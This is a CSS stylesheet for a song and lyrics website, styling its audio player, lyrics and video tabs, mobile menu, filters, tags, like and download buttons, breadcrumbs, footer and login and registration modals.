input.player-lyrics-input:checked~.lyrics-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-lyrics-input:checked~.player label.player__lyrics {
    background-image: url(../images/player/lyrics-clicked.png)
}

input.player-lyrics-input:checked~.player label.player__lyrics:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

.container-close {
    display: none
}

input.player-lyrics-input:checked~.lyrics-container .container-close,
input.player-video-input:checked~.video-container .container-close {
    display: block;
    width: 33px;
    height: 39px;
    background-color: #f3f3f3;
    background-image: url(../images/icons/close-icon.png);
    background-position: 50% 50%;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    position: absolute;
    right: -14.5px;
    top: 0;
    z-index: 5;
    border-radius: 6px;
    cursor: pointer
}

@media screen and (max-width:767px) {
    input.player-lyrics-input:checked~.lyrics-container .container-close,
    input.player-video-input:checked~.video-container .container-close {
        width: 24px;
        right: 0
    }
}

.lyrics-heading {
    margin: 25px 0 10px;
    font-size: 16px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author,
.lyrics-container p {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author {
    margin: 0 0 30px;
    padding: 0 0 30px;
    border-bottom: 1px solid #d8d8d8;
    font-style: italic
}

.player-mobile-menu-button {
    display: block;
    width: 30px;
    height: 30px;
    flex: 0 0 30px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player-mobile-menu,
.player-mobile-menu-page {
    height: calc(100vh - 60px);
    width: 100vw;
    position: fixed;
    right: -100vw;
    z-index: 26;
    background-color: transparent;
    display: block;
    transition: all .2s ease
}

.player-mobile-menu-button_x {
    background-image: url(../images/player/mobile-icon-x.png);
    background-size: 16px 16px
}

.player-mobile-menu-page {
    top: 0
}

.player-mobile-menu {
    bottom: 60px
}

.player-mobile-menu:after,
.player-mobile-menu:before {
    display: block;
    top: 100%;
    right: 9px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 23
}

.player-mobile-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 9px;
    margin-left: -9px
}

.player-mobile-menu:before {
    border-color: rgba(4, 174, 218, 0);
    border-top-color: rgba(95, 202, 230, .3);
    border-width: 10px;
    margin-left: -10px
}

.player-mobile-menu__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: 85%;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 15px 15px 0;
    overflow-y: auto;
    background-color: #fff
}

.player-mobile-menu-page .player-mobile-menu__container {
    -ms-flex-pack: justify;
    justify-content: flex-start;
    width: 85%;
    height: 100%;
    right: 0;
    left: auto
}

.player-mobile-menu-page_visible .player-mobile-menu__container,
.player-mobile-menu_visible .player-mobile-menu__container {
    box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5)
}

.player-mobile-menu-page_visible,
.player-mobile-menu_visible {
    right: 0;
    transition: all .2s ease
}

.player-mobile-menu__track-name {
    padding: 0 0 21px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #1d2541;
    text-align: left
}

.player-mobile-sort .show-all-link_player-mobile-menu:before,
.player-mobile-filter .show-all-link_player-mobile-menu:before {
    content: '\02190'
}

.player-mobile__item-label {
    border-top: 1px dashed #d5d5d5;
    padding: 20px;
    display: block;
    text-align: left;
    padding-left: 30px;
    position: relative
}

.player-mobile__item-label:last-child {
    margin-bottom: 20px;
    border-bottom: 1px dashed #d5d5d5
}

.player-mobile__item-sort {
    font-size: 14px;
    color: #465073
}

.player-mobile__item-sort:before {
    top: 50%;
    left: 0;
    width: 13px;
    content: '';
    height: 13px;
    position: absolute;
    border-radius: 50%;
    border: 3px solid #d5d5d5;
    background-color: #d5d5d5;
    transform: translateY(-50%)
}

.player-mobile__item-sort_active:before {
    background-color: #1d2541
}

.player-mobile-menu__add-to-favorites,
.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes,
.player-mobile-menu__link-to-video {
    display: block;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.player-mobile-menu__link-to-video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px
}

.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px
}

.player-mobile-menu__add-to-favorites {
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.ws-container {
    display: block;
    height: auto;
    max-height: 0;
    overflow: hidden
}

.active.ws-container {
    max-height: 9999px;
    transition: all .25s ease
}

.ws-container.active.ws-container_lyrics-and-notes {
    max-height: 400px;
    overflow-y: scroll
}

.ws-label {
    display: block;
    width: 100%;
    background: none;
    border-bottom: 1px dashed #1d254110;
    height: 46px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 46px;
    color: #fff;
    text-align: left;
    position: relative
}

.ws-label:before {
    content: '';
    position: absolute;
    top: 20px;
    right: 0;
    border: 4px solid transparent;
    border-top: 4px solid #1f79a3
}

.ws-label:after {	 left: 50%;
    width: 5px;
    height: 5px;
    content: '';
    bottom: -6px;
    display: none;
    position: absolute;
    background-color: #04aeda;
    border-right: 1px solid #1d2541;
    border-bottom: 1px solid #1d2541;
    transform: rotate(45deg) translateX(-50%)
}

.ws-label_active,
button.ws-label_active {
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    border-bottom: 1px solid #1d2541
}

.ws-label_active:after {
    display: block;	display:none;   
}

.ws-label_active:before {
    display: none
}

.ws-read-lyrics-btn,
.ws-watch-video-btn {
    height: 50px;
    padding-left: 20px;
    background-color: #fff;
    background-position: 0 50%;
    font-size: 14px;
    line-height: 49px;
    color: #1d2541;
    display: block;
    width: 100%;
    text-align: left;
    border-top: 1px dashed #979797;
    background-repeat: no-repeat
}

.ws-watch-video-btn {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-watch-video-btn span {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-style: italic;
}

.ws-read-lyrics-btn {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-likes-comments {
    display: block;
    width: 100%;
    height: 101px;
    border-top: 1px dashed #d5d5d5;
    overflow: hidden
}

.ws-likes-comments__comments,
.ws-likes-comments__likes {
    width: 50%;
    height: 100px;
    float: left;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    display: block;
    text-transform: uppercase
}

.ws-likes-comments__likes {
    padding: 15px 20px 20px 0;
    border-right: 1px dashed #d5d5d5;
    color: #04aeda;
    line-height: 16px;
    text-align: left
}

.ws-likes-comments__likes_liked {
    color: #1d2541
}

.ws-likes-comments__comments {
    padding: 15px 0 15px 20px;
    line-height: 16px;
    color: #04aeda;
    text-align: left
}

.ws-comments,
.ws-comments span {
    width: auto;
    height: 21px;
    text-align: left
}

.ws-comments {
    display: block;
    line-height: 21px;
    cursor: pointer;
    min-width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-color: transparent;
    background-image: url(../images/icons/comments.png);
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 16px 15px
}

.ws-comments span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 16px;
    color: #04aeda;
    vertical-align: text-top
}

.ws-add-to-play-list {
    display: block;
    width: 100%;
    height: 50px;
    padding: 17px 0 13px 25px;
    border-top: 1px dashed #d5d5d5;
    background-color: #fff;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-position: 0 50%;
    background-size: 17px 17px
}

.player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.ws-add-to-play-list span {
    display: block;
    width: 170px;
    padding-right: 27px;
    height: 20px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    color: #04aeda;
    text-align: left;
    text-transform: uppercase;
}

.filters-item__label,
.footer,
.footer-content {
    width: 100%;
    height: auto
}

.footer-copyright-and-policy__copyright,
.footer-copyright-and-policy__links {
    font-size: 14px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.ws-add-to-play-list_already {
    background-image: url(../images/icons/dark-star.png)
}

.ws-add-to-play-list_already span {
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.footer {
    display: block;
    background-color: #8aa3b2;
    background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%)
}

.footer-content {
    display: block;
    max-width: 1047px;
    min-width: 320px;
    min-height: 157px;
    margin: 0 auto 60px;
    padding: 40px 20px 0
}

.footer-copyright-and-policy__copyright {
    display: block;
    text-align: left;
    color: #b1cad7
}

.footer-copyright-and-policy__links {
    color: #fff
}

.ws-item_mobile {
    display: none
}

@media screen and (max-width:767px) {
    .ws-label_active {
        margin-bottom: 10px
    }
    .ws-item_mobile {
        display: block
    }
    .ws-item_mobile .ws-label {
        text-align: left;
        height: 20px;
        text-transform: lowercase;
        color: #fff
    }
    .ws-item_mobile .ws-label:before {
        top: 25px
    }
    .ws-item_mobile ul li a,
    .ws-item_mobile ul li span {
        text-align: left;
        padding: 5px 0 5px 10px;
        line-height: 20px
    }
    .ws-item_mobile .ws-label:after {
        display: none
    }
    .footer-content {
        padding: 40px 20px 30px
    }
    .footer-copyright-and-policy__copyright {
        padding-bottom: 15px
    }
    .footer-copyright-and-policy__links {
        padding-top: 15px;
        border-top: 1px dashed #979797
    }
}

.footer-copyright-and-policy__links span {
    display: inline-block;
    padding: 0 10px
}

.filters,
.filters-item {
    display: block
}

.filters-item-more {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.replace-keyword {
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.filters-item-more:hover {
    color: #04aeda
}

.filters-item-hidden {
    display: none
}

@media screen and (max-width:767px) {
    .footer-copyright-and-policy__links span {
        display: block;
        color: transparent;
        font-size: 12px;
        line-height: 12px
    }
}

.filters-group {
    display: block;
    border-bottom: 1px dashed #979797;
    padding: 0 0 11px;
    margin: 0 0 18px
}

.filters-group:last-child {
    border-bottom: none
}

.filters-item {
	position: relative;
  margin: 0 0 7px;
}
.filters-item__link {
	z-index:1;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.filters-item__input {
  display: none
}
.filters-container {
  margin-bottom: 20px
}
.filters-title {
	color: #04aeda;
	font-size: 14px;
	line-height: 1;
	text-transform: lowercase;
	margin-bottom: 20px
}

.filters-item__label {
    display: block;
    margin: 0;
    padding: 0 0 0 20px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #1d2541;
    z-index: 0;
    cursor: pointer
}

span.filters-item .filters-item__label {
    color: #aaa;
    cursor: auto
}

.filters-item__label:before {
    content: '';
    display: block;
    width: 13px;
    height: 13px;
    border: 1px solid #d9d9db;
    background-color: #f3f3f3;
    background-image: none;
    position: absolute;
    top: 3px;
    left: 0;
    z-index: -1;
    box-sizing: border-box
}

.filters-item__input:checked+.filters-item__label {
    color: #000;
    font-family: 'Museo Sans Cyrl 900'
}

.filters-item__input:checked+.filters-item__label:before {
    background-color: #fff
}

.filters-item__input:checked+.filters-item__label:after {
    position: absolute;
    content: '';
    top: 0;
    width: 13px;
    height: 13px;
    left: 1px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    background-position: 0 0
}

.filters-show-results {
    display: block;
    width: 100%;
    min-height: 30px;
    height: auto;
    margin: 20px 0;
    padding: 5px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    background-color: #ff5715;
    border-radius: 6px;
    border: 1px solid #ff5715;
    transition: all .25s ease;
    text-align: center;
    cursor: pointer
}

.filters-show-results:active,
.filters-show-results:focus,
.filters-show-results:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px;
    color: #ff5715;
    transition: all .25s ease
}

.filters-show-results span {
    display: inline-block;
    padding-left: 3px;
    font-weight: 300
}

.filters-show-results-min {
    margin-top: 0;
    min-height: 30px;
    padding: 5px
}

.song-performer-block {
    display: block;
    width: 100%;
    max-width: 300px;
    height: auto;
    margin: 35px 0 50px;
    padding: 14px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.song-performer-block__performer,
.song-performer-block__title {
    padding: 0 0 6px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    width: 100%;
    height: auto;
    display: block
}

.song-performer-block__photo {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto 20px;
    border: none;
    outline: 0
}

.song-performer-block__title {
    font-size: 12px;
    line-height: 12px;
    color: #949494
}

.song-performer-block__performer {
    font-size: 20px;
    line-height: 20px;
    color: #04afdb
}

.popular-songs-block {
    display: block
}

.tags-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto
}

.tag {
    display: inline-block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 28px;
    margin: 0 10px 12px 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    color: #04aeda;
    border: 1px solid #04aeda;
    transition: all .25s ease
}

.tag.catalog-tags {
    position: relative;
    padding-right: 25px
}

.tag.catalog-tags:after,
.tag.catalog-tags:before {
    top: 50%;
    right: 10px;
    width: 10px;
    height: 1px;
    content: '';
    position: absolute;
    background-color: #ff5715
}

.tag.catalog-tags:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.tag.catalog-tags:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.tag:active,
.tag:focus,
.tag:hover {
    color: #ff5715;
    border-color: #ff5715;
    transition: all .25s ease
}

@media screen and (min-width:768px) {
    .tags-block {
        margin-top: 20px
    }
}

@media screen and (max-width:767px) {
    .tags-block {
        padding: 0 20px;
        margin-bottom: 20px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .tag {
        height: 26px;
        margin: 8px 10px 0;
        font-size: 14px;
        line-height: 24px
    }
}

.song-counters-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.song-counters-block__add-to-playlist,
.song-counters-block__downloaded,
.song-counters-block__listened {
    width: auto;
    min-height: 18px;
    font-size: 12px;
    display: inline-block
}

.song-counters-block__item {
    margin-right: 35px;
    font-size: 20px;
    line-height: 18px;
    color: #747783
}

.song-counters-block__listened {
    height: auto;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.song-counters-block__listened span {
    display: inline-block;
    padding: 0 3px
}

.song-counters-block__add-to-playlist {
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 1px 0 0 20px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    line-height: 16px;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    cursor: pointer;
    background-position: 0 50%
}

.song-counters-block__add-to-playlist .player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.prev-next-song__prev,
.song-counters-block__downloaded {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.song-counters-block__downloaded {
    height: auto
}

.song-counters-block__downloaded span {
    display: inline-block;
    padding: 0 3px
}

.prev-next-song {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.prev-next-song__next,
.prev-next-song__prev {
    display: block;
    width: auto;
    height: auto;
    min-height: 18px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    overflow: hidden;
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 9px 11px;
    transition: all .25s ease;
    text-decoration: underline
}

.prev-next-song__prev {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 6px 10px 47px;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/prev-track.png);
    background-position: 18px 50%
}

.prev-next-song__prev:active,
.prev-next-song__prev:focus,
.prev-next-song__prev:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song {
        height: auto
    }
    .prev-next-song__prev {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 10px 10px 0;
        background-position: 0 0;
        white-space: unset;
        text-overflow: unset;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.prev-next-song__next {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 47px 10px 6px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/next-track.png);
    background-position: calc(100% - 18px) 50%
}

.prev-next-song__next:active,
.prev-next-song__next:focus,
.prev-next-song__next:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song__next {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 0 10px 10px;
        background-position: 100% 0;
        white-space: unset;
        text-overflow: unset;
        text-align: right;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.likes-button__text,
.likes-button__text span:after {
    font-size: 14px;
    line-height: 14px;
    text-align: left;
    color: #4d4d4d
}

.likes-and-download-block {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 70px;
    margin: 0 0 50px
}

.likes-and-download-block__likes-button {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    margin-right: 27px;
    cursor: pointer
}

.likes-and-favourites-block__favourites {
    max-width: 165px
}

.likes-and-favourites-block__favourites-button {
    padding-left: 60px
}

.likes-and-favourites-block__favourites-button,
.likes-button__text {
    position: relative;
    font-size: 16px;
    line-height: 24px;
    background: transparent;
    color: #48494d;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.likes-and-favourites-block__favourites-button:after {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 0;
    top: 50%;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    transform: translateY(-50%)
}

.likes-and-favourites-block__favourites-button:before {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 35px;
    top: 50%;
    transform: translate(-50%, -50%);
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    background-position: 0 50%
}

.likes-button__text span {
    position: relative
}

.likes-button__text span:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-weight: 400;
    font-style: normal;
    position: absolute;
    right: -16px;
    top: 3px;
    z-index: 1
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .likes-button__text {
        font-size: 12px
    }
    .likes-button__text span:after {
        font-size: 12px;
        right: -14px;
        top: 1.5px
    }
}

.likes-button__counter {
    display: block;
    border-radius: 6px;
    background-color: transparent;
    height: 43px;
    line-height: 43px;
    margin: 0 0 0 10px;
    padding: 0 30px;
    text-align: center;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    text-align: center
}

.download-button__text,
.likes-button__counter span {
    width: auto;
    background-position: 0 50%;
    background-repeat: no-repeat
}

.likes-button__counter span {
    display: inline-block;
    height: 30px;
    padding: 0 0 0 20px;
    background-image: url(../images/player/likes.png);
    background-size: 15px 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #04aeda;
    text-align: center;
    vertical-align: middle
}

.likes-button__counter.player__likes_green span {
    color: #7b9d2c;
    background-image: url(../images/player/likes-green.png)
}

.likes-and-download-block__download-button {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding: 20px 10px;
    text-align: center;
    max-width: 200px;
    border-radius: 6px;
    cursor: pointer
}

.download-button__text {
    padding-left: 22px;
    display: block;
    background-size: 17px 18px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    text-decoration: none;
    color: #ff5715
}

.download-button__text span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.track-tabs-block {
    display: block;
    margin: 0;
    padding: 0;
    max-width: 727px
}

input.track-tabs-block__input {
    display: none
}

label.track-tabs-block__label {
    display: inline-block;
    height: 47px;
    margin-right: 1px;
    padding: 18px 20px 0;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: none;
    background-color: #dce8ee;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #0082c8;
    text-transform: uppercase;
    text-align: center
}

@media screen and (max-width:767px) {
    .download-button__text {
        padding-left: 0;
        text-align: center;
        padding-top: 30px
    }
    .download-button__text span {
        color: #767676
    }
    .song-counters-block {
        height: auto;
        padding: 0 20px;
        justify-content: space-between
    }
    .song-counters-block__listened,
    .song-counters-block__downloaded {
        margin: 0;
        color: #000;
        font-size: 12px;
        line-height: 16px;
        display: block
    }
    .song-counters-block__add-to-playlist {
        background-color: #e3f6fb;
        padding: 10px 5px 12px 20px;
        text-align: center;
        width: 55%;
        flex: 0 0 auto;
        padding-left: 20px;
        background-position: 5% 50%
    }
    .likes-and-download-block__likes-button {
        margin-right: 0;
        margin-top: 20px;
        justify-content: space-between
    }
    label.track-tabs-block__label {
        padding: 12px 10px;
        font-size: 12px;
        line-height: 16px
    }
}

.track-tabs-block__input:checked+.track-tabs-block__label {
    background-color: #f3f3f3;
    color: #000
}

.track-tabs-block__input:checked+.track-tabs-block__label:before {
    content: '\02193';
    display: inline-block;
    padding-right: 4px;
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    text-align: left;
    color: #0d1943
}

.track-tabs__instrumentals,
.track-tabs__lyrics,
.track-tabs__notes,
.track-tabs__translate,
.track-tabs__video {
    display: none;
    transition: all .25s ease;
    border-top-right-radius: 6px
}

#tab-instrumentals:checked~.track-tabs__instrumentals,
#tab-lyrics:checked~.track-tabs__lyrics,
#tab-notes:checked~.track-tabs__notes,
#tab-translate:checked~.track-tabs__translate,
#tab-video:checked~.track-tabs__video {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    padding: 10px 15px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
    transition: all .25s ease
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tabs-block__container {
    display: block;
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: auto;
    margin: 0;
    padding: 10px 27px;
    border-radius: 6px;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    text-align: left
}

.breadcrumbs ul li,
.complain-button {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.breadcrumbs li * {
    white-space: nowrap
}

.complain-button {
    display: block;
    width: 100%;
    max-width: 240px;
    height: 72px;
    margin: 50px 0 40px;
    padding: 20px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 12px;
    line-height: 16px;
    color: #ff5715;
    text-decoration: underline;
    text-transform: uppercase;
    background-color: #f3f3f3;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 20px 50%
}

.breadcrumbs,
.main,
.section {
    height: auto;
    display: block;
    width: 100%
}

.complain-button:active,
.complain-button:focus,
.complain-button:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px
}

.main {
    margin: 0;
    padding: 0;
    background-color: #fff;
    position: relative;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media screen and (max-width:767px) {
    .main {
        padding-bottom: 30px
    }
}

.section {
    background-color: transparent
}

.section-content {
    display: block;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    margin: 0 auto;
    padding: 0
}

@media screen and (max-width:1200px) {
    .section-content {
        padding: 0 1rem
    }
}

@media screen and (max-width:767px) {
    .breadcrumbs {
        width: auto;
        margin: 0 20px
    }
}

.breadcrumbs ul {
    display: block
}

.breadcrumbs ul li,
.breadcrumbs ul li::after {
    display: inline-block;
    font-size: 12px;
    color: #3b4259
}

.breadcrumbs ul li {
    line-height: 20px;
    text-align: left
}

.breadcrumbs ul li::after {
    content: "\02192";
    margin: 0 5px;
    font-family: 'Minion Pro', serif;
    line-height: 14px
}

.breadcrumbs ul li:last-child {
    color: #4d4d4d;
    text-decoration: none
}

.breadcrumbs ul li:last-child::after {
    display: none
}

.breadcrumbs ul li a {
    display: inline-block;
    line-height: inherit;
    color: inherit
}

.breadcrumbs ul li a:active,
.breadcrumbs ul li a:focus,
.breadcrumbs ul li a:hover {
    color: #168de2;
    text-decoration: none
}

.breadcrumbs ul li,
.breadcrumbs ul li a {
    display: initial
}

.modal-opener {
    cursor: pointer
}

.modal-container {
    display: none;
    overflow: hidden;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

.modal-container_visible {
    display: block;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, .7);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .breadcrumbs ul {
        display: inline-flex;
        flex-wrap: wrap
    }
    .breadcrumbs ul li {
        display: block;
        line-height: 14px
    }
    .modal-container_visible {
        min-height: 100vh;
        height: 100%
    }
}

.modal-close {
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background-color: transparent;
    background-image: url(../images/modals/modal-close-icon.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 32px 32px;
    cursor: pointer;
    position: absolute;
    top: 20px;
    right: 20px;
    transition: all .2s ease
}

.modal,
.modal_visible {
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .modal-close {
        top: 7px;
        right: 7px
    }
}

.login-modal,
.error_page-modal,
.feedback-modal,
.register-modal {
    display: block;
    width: 100%;
    max-width: 600px;
    min-width: 310px;
    height: auto;
    min-height: 300px;
    margin: auto;
    padding: 25px 60px 40px;
    border-radius: 6px;
    border: 2px solid #1d2541;
    background-color: #fff;
    position: absolute;
    top: 23%;
    left: 0;
    right: 0
}

@media screen and (max-width:767px) {
    .login-modal,
    .register-modal {
        top: 10px;
        padding: 40px 10px 30px
    }
    .player__track-name {
        max-width: 70%;
        padding: 0;
        margin: 0 3px
    }
}

.modal-input,
.modal-submit {
    height: 40px;
    padding: 0 20px
}

.modal-input {
    -webkit-appearance: none;
    display: block;
    width: 300px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541;
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff;
    margin: 0 0 30px
}

.modal-input:active,
.modal-input:focus,
.modal-input:hover {
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff
}

.modal-input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

